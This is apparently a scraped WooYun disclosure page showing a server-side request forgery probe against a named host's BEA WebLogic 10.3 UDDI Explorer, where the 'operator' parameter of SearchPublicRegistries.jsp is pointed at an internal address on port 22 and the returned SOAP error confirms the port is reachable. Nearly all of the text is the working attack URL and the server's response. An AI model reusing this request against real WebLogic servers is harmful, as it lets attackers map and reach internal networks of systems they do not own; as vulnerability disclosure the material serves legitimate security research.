 INT SQL XSS Encryption Encoding Other
Load URL
http://wm2.mail.cntv.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.165.146:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
Split URL
Execute
Enable Post data Enable Referrer
Search public registries http://wm2.mail.cntv.cn/CVS/Root
BEA WebLogic Server 10.3.0.0
UDDI Explorer
BEA
logo
Mon Aug 24 23:08:09 CST 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://192.168.165.146:22 which did not have a valid SOAP
content-type: null.
www.wooyun.org